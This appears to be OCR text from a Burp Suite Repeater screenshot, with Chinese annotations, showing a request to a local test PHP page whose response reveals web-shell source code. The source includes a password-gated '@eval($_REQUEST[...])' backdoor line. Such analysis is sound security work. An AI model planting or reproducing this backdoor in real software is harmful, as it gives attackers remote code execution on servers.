 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1
点击下Go
Request
Raw Headers Hex
GET /test/php.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/test/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
源码
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2018 15:50:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Connection: close
Content-Type: text/html; charset=gb2312
Content-Length: 148969
ob_start();
define('myaddress',$_SERVER['SCRIPT_FILENAME']);
define('envlpass',$password);
define('shellname',$shellname);
define('myurl',$myurl);
if(@get_magic_quotes_gpc()){
foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v);
foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v);
}
if(isset($_REQUEST[envlpass])){
hmlogin(2);
@eval($_REQUEST[envlpass]);
? < + > Type a search term
信安之路
Done 149,166 byte